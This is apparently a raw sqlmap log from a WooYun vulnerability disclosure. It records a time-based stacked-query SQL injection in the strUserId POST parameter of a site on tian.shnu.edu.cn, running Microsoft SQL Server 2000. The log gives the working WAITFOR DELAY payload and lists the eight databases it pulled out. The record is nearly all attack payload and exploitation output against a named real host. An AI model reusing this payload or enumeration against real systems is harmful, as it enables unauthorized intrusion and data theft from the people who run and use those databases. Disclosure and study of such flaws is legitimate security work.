 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: strUserId (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Submit=%b5%c7  %c2%bd&strUserId=U';WAITFOR DELAY '0:0:5'--&strUserP
w=gaxcwmce&Submit4=%d6%d8  %d6%c3
---
[14:04:36] [INFO] testing Microsoft SQL Server
[14:04:36] [INFO] confirming Microsoft SQL Server
[14:04:36] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[14:04:36] [INFO] fetching database names
[14:04:36] [INFO] fetching number of databases
[14:04:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[14:05:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
8
[14:05:22] [INFO] retrieved: gonghui
[14:10:34] [INFO] retrieved: master
[14:14:23] [INFO] retrieved: model
[14:18:02] [INFO] retrieved: msdb
[14:20:39] [INFO] retrieved: mytest
[14:24:58] [INFO] retrieved: Northwind
[14:31:53] [INFO] retrieved: pubs
[14:34:51] [INFO] retrieved: tempdb
available databases [8]:
[*] gonghui
[*] master
[*] model
[*] msdb
[*] mytest
[*] Northwind
[*] pubs
[*] tempdb
[14:39:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:39:10] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\tian.shnu.edu.cn'
www.wooyun.org